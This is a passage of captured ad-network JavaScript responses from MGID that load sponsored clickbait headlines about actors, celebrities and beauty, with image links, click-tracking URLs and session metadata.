Remember","","0","","","","57mbN_YwKVyUahnLdC8EOrX_OXAxsr5vkiT2of48y9RiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3xGQWVPCeGC6wph1w-sRp9",{"i":"https://s-img.mgid.com/g/14723665/492x277/-/[base64].webp?v=1769852826-dguDNUFbDPV7F7CVjJceZnn9UfQxH1NZbtAOxCVcoTk","l":"https://clck.mgid.com/ghits/14723665/i/57069842/0/pp/7/1?h=57mbN_YwKVyUahnLdC8EOrX_OXAxsr5vkiT2of48y9RiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3xGQWVPCeGC6wph1w-sRp9&rid=cd9a810a-fe89-11f0-b583-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju1rzEWQZezd-64DXb6fFOmHFCqkr3EcUALv8rfaaItpw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-9-most-unlikeable-main-characters-in-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"cd9aae56-fe89-11f0-b583-d404e6f97680","crid":"14723665"}],
["Brainberries","16005918","1","Mystery Solved: Here's Why These 9 Actors Left Their TV Shows","","0","","","","57mbN_YwKVyUahnLdC8EOhV8wlR2ToS1_l18F-aAWj7o61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1C_8rWxLVCq3HNS_DlI8er",{"i":"https://s-img.mgid.com/g/16005918/492x277/-/[base64].webp?v=1769852826-tx92Cd37reW_lYDHkaTjd_1Q7bgR9q_vaBpZmagF-V4","l":"https://clck.mgid.com/ghits/16005918/i/57069842/0/pp/8/1?h=57mbN_YwKVyUahnLdC8EOhV8wlR2ToS1_l18F-aAWj7o61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1C_8rWxLVCq3HNS_DlI8er&rid=cd9a810a-fe89-11f0-b583-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju1rzEWQZezd-64DXb6fFOmHFCqkr3EcUALv8rfaaItpw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-actors-who-suddenly-left-their-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"cd9aae57-fe89-11f0-b583-d404e6f97680","crid":"16005918"}],
["Brainberries","16010964","1","She Spent A Fortune To Look Like A Modern-Day Barbie","","0","","","","57mbN_YwKVyUahnLdC8EOlxB1Sa0Ebw1d20Wu3awitxd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ZlOjeNmz_HkJGl0xzK1U9",{"i":"https://s-img.mgid.com/g/16010964/492x277/-/[base64].webp?v=1769852826-UQ9nfRcMVXSVH2L_P05jcPHlKhpT-2VBU2_hcIpGCms","l":"https://clck.mgid.com/ghits/16010964/i/57069842/0/pp/9/1?h=57mbN_YwKVyUahnLdC8EOlxB1Sa0Ebw1d20Wu3awitxd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ZlOjeNmz_HkJGl0xzK1U9&rid=cd9a810a-fe89-11f0-b583-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju1rzEWQZezd-64DXb6fFOmHFCqkr3EcUALv8rfaaItpw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/instagram-model-spends-millions-on-plastic-surgeries-to-look-like-a-barbie-doll/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"cd9aae59-fe89-11f0-b583-d404e6f97680","crid":"16010964"}],
["Brainberries","14936947","1","He Was A Promising Actor: He Grew Up - His Life Took Quite A Turn","","0","","","","57mbN_YwKVyUahnLdC8EOk_f9d-KXRd3cJZEjH3iSPbgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2ynWoH9VYpa1vSJ7SqOoRD",{"i":"https://s-img.mgid.com/g/14936947/492x277/-/[base64].webp?v=1769852826-g0nT8aJCDtdmVwkgjIg_TIy-9F_ySHM3M5ERLlXPmzA","l":"https://clck.mgid.com/ghits/14936947/i/57069842/0/pp/10/1?h=57mbN_YwKVyUahnLdC8EOk_f9d-KXRd3cJZEjH3iSPbgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2ynWoH9VYpa1vSJ7SqOoRD&rid=cd9a810a-fe89-11f0-b583-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju1rzEWQZezd-64DXb6fFOmHFCqkr3EcUALv8rfaaItpw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/6-former-child-actors-who-became-real-life-criminals/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"cd9aae5b-fe89-11f0-b583-d404e6f97680","crid":"14936947"}],
["Herbeauty","8193524","1","'First Daughters': From Cute Little Kids To Beautiful Young Women","","0","","","","57mbN_YwKVyUahnLdC8EOvswH1kNJ-SGj5sZclFMWzeKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1IuqHJ-1GR9qE8ZafWZhsZ",{"i":"https://s-img.mgid.com/g/8193524/492x277/0x0x901x507/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDIvMTAxOTI0L2Y2Yzg1MjI0ZjVlMDU4MDU1MGQ2ZDg2OGU0NmUyOWQ1LmpwZWc.webp?v=1769852826-Bmnne0xaOCIR2cp4-Sj8Xt-5muzJOZ1yo_P5rF9rjvM","l":"https://clck.mgid.com/ghits/8193524/i/57069842/0/pp/11/1?h=57mbN_YwKVyUahnLdC8EOvswH1kNJ-SGj5sZclFMWzeKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1IuqHJ-1GR9qE8ZafWZhsZ&rid=cd9a810a-fe89-11f0-b583-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju1rzEWQZezd-64DXb6fFOmHFCqkr3EcUALv8rfaaItpw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/amazing-transformation-of-the-obama-sisters/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"cd9aae5c-fe89-11f0-b583-d404e6f97680","crid":"8193524"}],
["Herbeauty","14649840","1","Why Ivanka Was Cruel To Her Younger Sis","","0","","","","57mbN_YwKVyUahnLdC8EOopmzjkXLe_Ji3BFKqR3cmOFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw02v9y7GyRNhCMJx4wAQAMR",{"i":"https://s-img.mgid.com/g/14649840/492x277/-/[base64].webp?v=1769852826-SwFyzsakEsUQHqIn1d-fYVh-PZ2IJGP3He91tOQZS08","l":"https://clck.mgid.com/ghits/14649840/i/57069842/0/pp/12/1?h=57mbN_YwKVyUahnLdC8EOopmzjkXLe_Ji3BFKqR3cmOFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw02v9y7GyRNhCMJx4wAQAMR&rid=cd9a810a-fe89-11f0-b583-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju1rzEWQZezd-64DXb6fFOmHFCqkr3EcUALv8rfaaItpw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/tiffany-trump-s-jaw-dropping-transformation/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":212,"tri":"cd9aae5d-fe89-11f0-b583-d404e6f97680","crid":"14649840"}],
["Herbeauty","15112018","1","Men Don't Feel The Cold? Men Don't Cry? 8 Stupid Myths","","0","","","","57mbN_YwKVyUahnLdC8EOlCaw6kMZgt3ifpEbPrphZt9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1NE0f9KRdqr9DpoznZYdWn",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-01/101924/1de6872b44eb56f2b0d5e55ae108652a.mp4?v=1769852826-PHuo2dEJbWWiLnxIjRY9cfVLqYOO0Pet_xYy36-f-WQ","l":"https://clck.mgid.com/ghits/15112018/i/57069842/0/pp/13/1?h=57mbN_YwKVyUahnLdC8EOlCaw6kMZgt3ifpEbPrphZt9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1NE0f9KRdqr9DpoznZYdWn&rid=cd9a810a-fe89-11f0-b583-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju1rzEWQZezd-64DXb6fFOmHFCqkr3EcUALv8rfaaItpw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/lifestyle/strong-8-myths-about-men-we-should-let-get-of-strong/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"cd9aae5f-fe89-11f0-b583-d404e6f97680","crid":"15112018"}],
["Herbeauty","22738743","1","Marissa Dubois' Unlikely Rise To Social Media Stardom","","0","","","","57mbN_YwKVyUahnLdC8EOtOzp-uPjU3xnWVwEcJzJfWksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2beeDRCxdS4t7L-SzreG0F",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2024-08/101924/87d0d50db4ab437dd84514c43281de01.mp4?v=1769852826-0k1RN2y-k0bdQ4QPtjts7zmLQFAwCdz4Cz5YO1llz6c","l":"https://clck.mgid.com/ghits/22738743/i/57069842/0/pp/14/1?h=57mbN_YwKVyUahnLdC8EOtOzp-uPjU3xnWVwEcJzJfWksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2beeDRCxdS4t7L-SzreG0F&rid=cd9a810a-fe89-11f0-b583-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju1rzEWQZezd-64DXb6fFOmHFCqkr3EcUALv8rfaaItpw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/6-surprising-facts-you-d-never-guess-about-instagram-star-marissa-dubois/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"cd9aae60-fe89-11f0-b583-d404e6f97680","crid":"22738743"}],
["Brainberries","15116772","1","If Looks Could Kill, These Women Would Be On Top","","0","","","","57mbN_YwKVyUahnLdC8EOnGPbaNL8CVZ374-NqlwzxzMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2dGlu5yw1R6RJS1tv6nP1Y",{"i":"https://s-img.mgid.com/g/15116772/492x277/-/[base64].webp?v=1769852826-3GkLPZ9MHUcAWWDCWEPu7qbPuN9g1uFdNG1nd4pZ9xw","l":"https://clck.mgid.com/ghits/15116772/i/57069842/0/pp/15/1?h=57mbN_YwKVyUahnLdC8EOnGPbaNL8CVZ374-NqlwzxzMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2dGlu5yw1R6RJS1tv6nP1Y&rid=cd9a810a-fe89-11f0-b583-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju1rzEWQZezd-64DXb6fFOmHFCqkr3EcUALv8rfaaItpw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-10-most-beautiful-lebanese-women/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"cd9aae61-fe89-11f0-b583-d404e6f97680","crid":"15116772"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju1rzEWQZezd-64DXb6fFOmHFCqkr3EcUALv8rfaaItpw**","ats":0,"rid":"cd9a810a-fe89-11f0-b583-d404e6f97680","pvid":"6ef6970b-1d9e-46ed-9f7b-aaac6cfe5ba0","iv":10,"brid":32,"muidn":"q0v5BcyFaiL1","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=697dcf98-06cf5&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cbuster=1769852825534119771884&pvid=6ef6970b-1d9e-46ed-9f7b-aaac6cfe5ba0&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=f7d59ba5-2bb5-4916-bbd6-9cd5ded0706e&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5852&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Ftw9nu1&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FSteve-Sarkisian-remains-confident-in-Texas-PK-Bert-Auburn-tw9nu1
body_size: 1255
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","15584696","1","Get Ready To Feel The Nostalgia: Back To The Future Stars Reunite","","0","","","","HHBUjq5Vw_uY09JlsxlyJHEWIhzDNKmDgxfsb8nCHWb-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1xh03_fzmzWDwtKfMJdQ6h",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_1:1,c_fill,w_680/videos/t/2023-03/101924/dac8aa98d23fff99db270db65866b864.mp4?v=1769852825-E7tpkkyr2uvcTENh2HNzzMDPJq7MhG2SQkQXH30d5os","l":"https://clck.mgid.com/ghits/15584696/i/5518907/0/pp/1/1?h=HHBUjq5Vw_uY09JlsxlyJHEWIhzDNKmDgxfsb8nCHWb-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1xh03_fzmzWDwtKfMJdQ6h&rid=cd4ff834-fe89-11f0-a1f4-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0v5BcyFaiL1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/stars-of-back-to-the-future-reunited-again-and-made-fans-cry/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"cd5012e5-fe89-11f0-a1f4-d404e6f98490","crid":"15584696"}],
["Brainberries","14936947","1","He Was A Promising Actor: He Grew Up - His Life Took Quite A Turn","","0","","","","HHBUjq5Vw_uY09JlsxlyJJozoV_F5aKCoASeYETtWmlM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1SEt_LAbAhkpXgbyHPZ73w",{"i":"https://s-img.mgid.com/g/14936947/328x328/-/[base64].webp?v=1769852825-CGPwKZIk9D94Gmue4Ts0q4acI8XfLbzNHdkURt6lQM4","l":"https://clck.mgid.com/ghits/14936947/i/5518907/0/pp/2/1?h=HHBUjq5Vw_uY09JlsxlyJJozoV_F5aKCoASeYETtWmlM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1SEt_LAbAhkpXgbyHPZ73w&rid=cd4ff834-fe89-11f0-a1f4-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0v5BcyFaiL1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/6-former-child-actors-who-became-real-life-criminals/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"cd5012eb-fe89-11f0-a1f4-d404e6f98490","crid":"14936947"}],
["Brainberries","15112092","1","6 Movies That Are Widely Considered To Be The Best Of The Worst","","0","","","","HHBUjq5Vw_uY09JlsxlyJFruLcPNykN_2HqV03lAfN_uwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3_9Vy3RtlEuJ1HU423lvhT",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_1:1,c_fill,w_680/videos/t/2023-01/101924/571fbdbc14d9e22592a50929e50473b1.mp4?v=1769852825-WXfngokMUB3Fk7pA2cd5DF5AoT-LKY2xljogU5r5LNs","l":"https://clck.mgid.com/ghits/15112092/i/5518907/0/pp/3/1?h=HHBUjq5Vw_uY09JlsxlyJFruLcPNykN_2HqV03lAfN_uwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3_9Vy3RtlEuJ1HU423lvhT&rid=cd4ff834-fe89-11f0-a1f4-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0v5BcyFaiL1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/6-movies-that-are-so-bad-theyre-good/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"cd5012ef-fe89-11f0-a1f4-d404e6f98490","crid":"15112092"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","ats":0,"rid":"cd4ff834-fe89-11f0-a1f4-d404e6f98490","pvid":"6ef6970b-1d9e-46ed-9f7b-aaac6cfe5ba0","iv":10,"brid":32,"muidn":"q0v5BcyFaiL1","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
